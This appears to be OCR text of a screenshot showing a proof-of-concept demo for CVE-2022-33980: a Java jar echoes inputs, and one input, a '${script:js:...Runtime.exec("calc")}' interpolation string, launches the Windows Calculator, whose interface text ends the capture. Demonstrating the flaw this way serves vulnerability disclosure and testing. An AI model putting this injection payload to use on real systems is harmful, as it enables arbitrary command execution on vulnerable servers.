 Command Prompt - D:\Softwa
Microsoft Windows [Versión 10.0.19044.2130]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\sammwy\Desktop\CVE-2022-33980-POC>set java_8=D:\Software\jdk8u332-b09\bin\java.exe
C:\Users\sammwy\Desktop\CVE-2022-33980-POC>%java_8% -jar target\poc_cve_2022_33980.jar
Input: Hello world
Output: Hello world
Input: Foo bar
Output: Foo bar
Input: ${script:js:java.lang.Runtime.getRuntime().exec("calc")}
Output: java.lang.ProcessImpl@240237d2
Input:
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×